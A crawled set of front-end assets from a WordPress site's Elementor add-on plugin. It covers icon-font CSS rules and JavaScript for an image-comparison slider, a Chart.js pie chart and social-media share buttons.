  content: "\ea60";
}
.rtmicon-thin.rtmicon-relaxation:before {
  content: "\ea61";
}
.rtmicon-thin.rtmicon-renovation:before {
  content: "\ea62";
}
.rtmicon-thin.rtmicon-repair:before {
  content: "\ea63";
}
.rtmicon-thin.rtmicon-report:before {
  content: "\ea64";
}
.rtmicon-thin.rtmicon-residential-design:before {
  content: "\ea65";
}
.rtmicon-thin.rtmicon-roadblock:before {
  content: "\ea66";
}
.rtmicon-thin.rtmicon-rocket:before {
  content: "\ea67";
}
.rtmicon-thin.rtmicon-romethemekit:before {
  content: "\ea68";
}
.rtmicon-thin.rtmicon-roofing-service:before {
  content: "\ea69";
}
.rtmicon-thin.rtmicon-sack-dollar:before {
  content: "\ea6a";
}
.rtmicon-thin.rtmicon-sauna-relax:before {
  content: "\ea6b";
}
.rtmicon-thin.rtmicon-saving:before {
  content: "\ea6c";
}
.rtmicon-thin.rtmicon-scaffolding:before {
  content: "\ea6d";
}
.rtmicon-thin.rtmicon-scale-balanced:before {
  content: "\ea6e";
}
.rtmicon-thin.rtmicon-scale-unbalanced:before {
  content: "\ea6f";
}
.rtmicon-thin.rtmicon-scale-unbalanced-flip:before {
  content: "\ea70";
}
.rtmicon-thin.rtmicon-screw:before {
  content: "\ea71";
}
.rtmicon-thin.rtmicon-search:before {
  content: "\ea72";
}
.rtmicon-thin.rtmicon-security-camera:before {
  content: "\ea73";
}
.rtmicon-thin.rtmicon-server-protection:before {
  content: "\ea74";
}
.rtmicon-thin.rtmicon-shield:before {
  content: "\ea75";
}
.rtmicon-thin.rtmicon-shield-block:before {
  content: "\ea76";
}
.rtmicon-thin.rtmicon-shield-check:before {
  content: "\ea77";
}
.rtmicon-thin.rtmicon-shield-minus:before {
  content: "\ea78";
}
.rtmicon-thin.rtmicon-shield-plus:before {
  content: "\ea79";
}
.rtmicon-thin.rtmicon-shield-xmark:before {
  content: "\ea7a";
}
.rtmicon-thin.rtmicon-shopping-cart:before {
  content: "\ea7b";
}
.rtmicon-thin.rtmicon-sidebar:before {
  content: "\ea7c";
}
.rtmicon-thin.rtmicon-skilled-teachers:before {
  content: "\ea7d";
}
.rtmicon-thin.rtmicon-sliders:before {
  content: "\ea7e";
}
.rtmicon-thin.rtmicon-sliders-up:before {
  content: "\ea7f";
}
.rtmicon-thin.rtmicon-smart-home:before {
  content: "\ea80";
}
.rtmicon-thin.rtmicon-smart-lock:before {
  content: "\ea81";
}
.rtmicon-thin.rtmicon-social-advertising:before {
  content: "\ea82";
}
.rtmicon-thin.rtmicon-social-share:before {
  content: "\ea83";
}
.rtmicon-thin.rtmicon-software:before {
  content: "\ea84";
}
.rtmicon-thin.rtmicon-speaker:before {
  content: "\ea85";
}
.rtmicon-thin.rtmicon-speaker-group:before {
  content: "\ea86";
}
.rtmicon-thin.rtmicon-special-bath:before {
  content: "\ea87";
}
.rtmicon-thin.rtmicon-specialist:before {
  content: "\ea88";
}
.rtmicon-thin.rtmicon-speedometer:before {
  content: "\ea89";
}
.rtmicon-thin.rtmicon-sponsor:before {
  content: "\ea8a";
}
.rtmicon-thin.rtmicon-square-arrow-down:before {
  content: "\ea8b";
}
.rtmicon-thin.rtmicon-square-arrow-down-left:before {
  content: "\ea8c";
}
.rtmicon-thin.rtmicon-square-arrow-down-right:before {
  content: "\ea8d";
}
.rtmicon-thin.rtmicon-square-arrow-left:before {
  content: "\ea8e";
}
.rtmicon-thin.rtmicon-square-arrow-right:before {
  content: "\ea8f";
}
.rtmicon-thin.rtmicon-square-arrow-up:before {
  content: "\ea90";
}
.rtmicon-thin.rtmicon-square-arrow-up-left:before {
  content: "\ea91";
}
.rtmicon-thin.rtmicon-square-arrow-up-right:before {
  content: "\ea92";
}
.rtmicon-thin.rtmicon-square-caret-down:before {
  content: "\ea93";
}
.rtmicon-thin.rtmicon-square-caret-left:before {
  content: "\ea94";
}
.rtmicon-thin.rtmicon-square-caret-right:before {
  content: "\ea95";
}
.rtmicon-thin.rtmicon-square-caret-up:before {
  content: "\ea96";
}
.rtmicon-thin.rtmicon-square-check:before {
  content: "\ea97";
}
.rtmicon-thin.rtmicon-square-minus:before {
  content: "\ea98";
}
.rtmicon-thin.rtmicon-square-plus:before {
  content: "\ea99";
}
.rtmicon-thin.rtmicon-square-user:before {
  content: "\ea9a";
}
.rtmicon-thin.rtmicon-square-xmark:before {
  content: "\ea9b";
}
.rtmicon-thin.rtmicon-stair:before {
  content: "\ea9c";
}
.rtmicon-thin.rtmicon-stamp:before {
  content: "\ea9d";
}
.rtmicon-thin.rtmicon-star:before {
  content: "\ea9e";
}
.rtmicon-thin.rtmicon-store:before {
  content: "\ea9f";
}
.rtmicon-thin.rtmicon-structural:before {
  content: "\eaa0";
}
.rtmicon-thin.rtmicon-supplement:before {
  content: "\eaa1";
}
.rtmicon-thin.rtmicon-support-protection:before {
  content: "\eaa2";
}
.rtmicon-thin.rtmicon-table-comparison:before {
  content: "\eaa3";
}
.rtmicon-thin.rtmicon-table-data:before {
  content: "\eaa4";
}
.rtmicon-thin.rtmicon-tablet:before {
  content: "\eaa5";
}
.rtmicon-thin.rtmicon-tag:before {
  content: "\eaa6";
}
.rtmicon-thin.rtmicon-target:before {
  content: "\eaa7";
}
.rtmicon-thin.rtmicon-tax-law:before {
  content: "\eaa8";
}
.rtmicon-thin.rtmicon-taxation:before {
  content: "\eaa9";
}
.rtmicon-thin.rtmicon-taxes:before {
  content: "\eaaa";
}
.rtmicon-thin.rtmicon-team:before {
  content: "\eaab";
}
.rtmicon-thin.rtmicon-testimonial:before {
  content: "\eaac";
}
.rtmicon-thin.rtmicon-testimonial-carousel:before {
  content: "\eaad";
}
.rtmicon-thin.rtmicon-therapies:before {
  content: "\eaae";
}
.rtmicon-thin.rtmicon-thermal-spa:before {
  content: "\eaaf";
}
.rtmicon-thin.rtmicon-threat-intelligence:before {
  content: "\eab0";
}
.rtmicon-thin.rtmicon-ticket:before {
  content: "\eab1";
}
.rtmicon-thin.rtmicon-timeline:before {
  content: "\eab2";
}
.rtmicon-thin.rtmicon-timer:before {
  content: "\eab3";
}
.rtmicon-thin.rtmicon-toggle-off:before {
  content: "\eab4";
}
.rtmicon-thin.rtmicon-toggle-on:before {
  content: "\eab5";
}
.rtmicon-thin.rtmicon-top-speaker:before {
  content: "\eab6";
}
.rtmicon-thin.rtmicon-towels:before {
  content: "\eab7";
}
.rtmicon-thin.rtmicon-trainers:before {
  content: "\eab8";
}
.rtmicon-thin.rtmicon-training-center:before {
  content: "\eab9";
}
.rtmicon-thin.rtmicon-trash:before {
  content: "\eaba";
}
.rtmicon-thin.rtmicon-treatment:before {
  content: "\eabb";
}
.rtmicon-thin.rtmicon-trophy:before {
  content: "\eabc";
}
.rtmicon-thin.rtmicon-ui-ux-design:before {
  content: "\eabd";
}
.rtmicon-thin.rtmicon-upload:before {
  content: "\eabe";
}
.rtmicon-thin.rtmicon-urban-planning:before {
  content: "\eabf";
}
.rtmicon-thin.rtmicon-user:before {
  content: "\eac0";
}
.rtmicon-thin.rtmicon-users:before {
  content: "\eac1";
}
.rtmicon-thin.rtmicon-vaccination:before {
  content: "\eac2";
}
.rtmicon-thin.rtmicon-video-camera:before {
  content: "\eac3";
}
.rtmicon-thin.rtmicon-video-marketing:before {
  content: "\eac4";
}
.rtmicon-thin.rtmicon-videography-camera:before {
  content: "\eac5";
}
.rtmicon-thin.rtmicon-virus-protection:before {
  content: "\eac6";
}
.rtmicon-thin.rtmicon-volume-down:before {
  content: "\eac7";
}
.rtmicon-thin.rtmicon-volume-mute:before {
  content: "\eac8";
}
.rtmicon-thin.rtmicon-volume-up:before {
  content: "\eac9";
}
.rtmicon-thin.rtmicon-wallet:before {
  content: "\eaca";
}
.rtmicon-thin.rtmicon-wallet-dollar:before {
  content: "\eacb";
}
.rtmicon-thin.rtmicon-wallet-money:before {
  content: "\eacc";
}
.rtmicon-thin.rtmicon-watch:before {
  content: "\eacd";
}
.rtmicon-thin.rtmicon-web-design:before {
  content: "\eace";
}
.rtmicon-thin.rtmicon-web-development:before {
  content: "\eacf";
}
.rtmicon-thin.rtmicon-web-security:before {
  content: "\ead0";
}
.rtmicon-thin.rtmicon-wedding-event:before {
  content: "\ead1";
}
.rtmicon-thin.rtmicon-weight-loss:before {
  content: "\ead2";
}
.rtmicon-thin.rtmicon-working-hours:before {
  content: "\ead3";
}
.rtmicon-thin.rtmicon-xmark:before {
  content: "\ead4";
}
.rtmicon-thin.rtmicon-yoga:before {
  content: "\ead5";
}


--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/image_comparison.js?ver=1.5.2
body_size: 1625
content:
jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/rkit-imagecomparison.default', function ($scope, $) {
        let h, w , originalWidth, originalHeight;

        const imgElement = $scope.find('.img-comp-img img');
        // Fungsi untuk inisialisasi gambar
        function initializeImage() {
            
            imgElement.each(function () {
                
                $scope.originalWidth = $(this).width();
                $scope.originalHeight = $(this).height();

                if ($scope.originalWidth && $scope.originalHeight) {
                    updateImageDimensions();
                } else {
                    console.error('Original dimensions are not defined yet.');
                }
            });
        }

        imgElement.on('load', function () {
            setTimeout(initializeImage, 100); // Tambahkan delay 100ms untuk memastikan gambar sudah terload
        });

        if (imgElement[0].complete) {
            setTimeout(initializeImage, 100); // Inisialisasi jika gambar sudah terload sebelumnya
        }

        // Fungsi untuk memperbarui dimensi gambar
        function updateImageDimensions() {
            const conWrap = $scope.find('.con-wrap');
            const imgcomp = $scope.find('.img-comp-img');
            const imgCompImgs = $scope.find('.img-comp-img img');

            imgCompImgs.each(function () {
                $scope.originalWidth = $(this).width();
                $scope.originalHeight = $(this).height();
            });
  
            const screenWidth = $(window).width(); 
              // $scope akan merujuk pada container widget yang spesifik
              var container = $scope.find('.elementor-widget-container');
              var containerWidth = container.width(); 
            if ($scope.originalWidth && $scope.originalHeight) {
                const aspectRatio = $scope.originalWidth / $scope.originalHeight;
                  
                if (screenWidth <= 366) {
                    $scope.w = containerWidth;
                } else if (screenWidth > 366 && screenWidth <= 770) {
                    $scope.w = containerWidth;
                } else {
                    $scope.w = containerWidth;
                }
  
                $scope.h = $scope.w / aspectRatio;
  
                conWrap.css({ height: $scope.h + 'px', width: $scope.w + 'px' });
                imgcomp.css({ height: $scope.h + 'px', width: $scope.w + 'px' });
                imgCompImgs.css({ height: $scope.h + 'px', width: $scope.w + 'px' });
   
            }         //   else {
          //       console.error('Original dimensions are not defined yet sec.');
          //   }
        }
  

        // Fungsi untuk inisialisasi komparasi gambar
        function initComparisons() {
            const container = $scope.find('.img-comp-container');
            const sliderMode = container.data('slider-mode');
            const showIcon = container.data('show-icon');
            const overlays = $scope.find('.img-comp-overlay');

            overlays.each(function () {
                compareImages($(this));
            });

            // Fungsi untuk membandingkan gambar
            function compareImages($img) {
                let slider, clicked = 0;

                // Tentukan orientasi slider
                if (sliderMode === 'vertical') {
                    let existingSlider = $scope.find('.img-comp-slider.vertical');
                    $img.css('height', ($scope.h / 2) + "px");

                    if (existingSlider.length) {
                        existingSlider.remove();
                    }

                    slider = $('<div>', { class: 'img-comp-slider vertical' });

                    if (showIcon === 'yes') {
                        slider.append('<i class="eicon-caret-up"></i>');
                        slider.append('<i class="eicon-caret-down"></i>');
                    }

                    $img.before(slider);
                    slider.css({
                        top: ($scope.h / 2) - (slider.outerHeight() / 2) + "px",
                        left: ($scope.w / 2) - (slider.outerWidth() / 2) + "px"
                    });
                } else {
                    let existingSlider = $scope.find('.img-comp-slider');
                    $img.css('width', ($scope.w / 2) + "px");

                    if (existingSlider.length) {
                        existingSlider.remove();
                    }

                    slider = $('<div>', { class: 'img-comp-slider' });

                    if (showIcon === 'yes') {
                        slider.append('<i class="eicon-caret-left"></i>');
                        slider.append('<i class="eicon-caret-right"></i>');
                    }

                    $img.before(slider);
                    slider.css({
                        top: ($scope.h / 2) - (slider.outerHeight() / 2) + "px",
                        left: ($scope.w / 2) - (slider.outerWidth() / 2) + "px"
                    });
                }

                slider.on('mousedown touchstart', slideReady);
                $(window).on('mouseup touchend', slideFinish);

                function slideReady(e) {
                    e.preventDefault();
                    clicked = 1;
                    $(window).on('mousemove touchmove', slideMove);
                }

                function slideFinish() {
                    clicked = 0;
                    $(window).off('mousemove touchmove', slideMove);
                }

                function slideMove(e) {
                    if (clicked === 0) return false;

                    let pos = (sliderMode === 'vertical') ? getCursorPosVertical(e) : getCursorPosHorizontal(e);

                    pos = Math.max(0, Math.min(pos, (sliderMode === 'vertical' ? $scope.h : $scope.w)));

                    slide(pos);
                }

                function getCursorPosVertical(e) {
                    e = (e.changedTouches) ? e.changedTouches[0] : e;
                    const imgOffset = $img.offset();
                    return e.pageY - imgOffset.top;
                }

                function getCursorPosHorizontal(e) {
                    e = (e.changedTouches) ? e.changedTouches[0] : e;
                    const imgOffset = $img.offset();
                    return e.pageX - imgOffset.left;
                }

                function slide(pos) {
                    if (sliderMode === 'vertical') {
                        $img.css('height', pos + "px");
                        slider.css('top', pos - (slider.outerHeight() / 2) + "px");
                    } else {
                        $img.css('width', pos + "px");
                        slider.css('left', pos - (slider.outerWidth() / 2) + "px");
                    }
                }
            }
        }

        // Menggunakan ResizeObserver untuk menangani perubahan ukuran elemen
        new ResizeObserver(() => {
            updateImageDimensions();
            initComparisons();
            
        }).observe($scope[0]);

        setTimeout(initComparisons, 100);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/pie_chart.js?ver=1.5.2
body_size: 367
content:
jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/rkit-pie-chart.default', function ($scope, $) {
        var ctx = $scope.find("#pieChart")[0].getContext("2d");
        var labels = $scope.find('#pieChart').data('label');
        var datasets = $scope.find('#pieChart').data('datasets');
        var legend = $scope.find('#pieChart').data('legend');
        var type = $scope.find('#pieChart').data('type');

        var data = {
            labels: labels,
            datasets: [datasets]
        };

        var options = {
            responsive: true,
            maintainAspectRatio: true,
            plugins: {
                legend: legend
            }
        };

        var myChart = new Chart(ctx, {
            type: type,
            data: data,
            options: options
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/social_share.js?ver=1.5.2
body_size: 705
content:
jQuery(document).ready(($) => {
    $('.rkit-social-share__link').click((event) => {
        var SocMed = $(event.currentTarget).data('social-media');
        switch (SocMed) {
            case 'facebook':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + url + '&title=' + title, 'facebook-share-dialog', 'width=626,height=436');
                break;
            case 'twitter':
                var url = encodeURIComponent(window.location.href);
                var text = encodeURIComponent(document.title);
                window.open('https://twitter.com/intent/tweet?url=' + url + '&text=' + text, 'twitter-share-dialog', 'width=626,height=436');
                break;
            case 'whatsapp':
                var text = encodeURIComponent(window.location.href);
                window.open('https://api.whatsapp.com/send?text=' + text, 'wa-share-dialog', ' width=626,height=626 ');
                break;
            case 'pinterest':
                var url = encodeURIComponent(window.location.href);
                var media = (document.querySelector('meta[property="og:image"]')) ? encodeURIComponent(document.querySelector('meta[property="og:image"]').getAttribute('content')) : '';
                var description = (document.querySelector('meta[property="og:description"]')) ? encodeURIComponent(document.querySelector('meta[property="og:description"]').getAttribute('content')) : '';
                window.open('https://www.pinterest.com/pin/create/button/?url=' + url + '&media=' + media + '&description=' + description, 'pinterest-share-dialog', 'width=750,height=430');
                break;
            case 'linkedin':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + url + '&title=' + title, 'linkedin-share-dialog', 'width=750,height=430');
                break;
            case 'reddit':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.reddit.com/submit?url=' + url + '&title=' + title, 'reddit-share-dialog', 'width=500,height=500');
                break;
            case 'quora':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.quora.com/share?url=' + url + '&title=' + title, 'quora-share-dialog', 'width=626,height=436');
                break;
            case 'telegram':
                var url = encodeURIComponent(window.location.href);
                window.open('https://t.me/share/url?url=' + url, 'telegram-share-dialog', 'width=626,height=626');
                break;
            case 'line':
                var url = encodeURIComponent(window.location.href);
                window.open('https://line.me/R/msg/text/' + url, 'line-share-dialog', 'width=626 , height=626');
                break;
        }
    });
});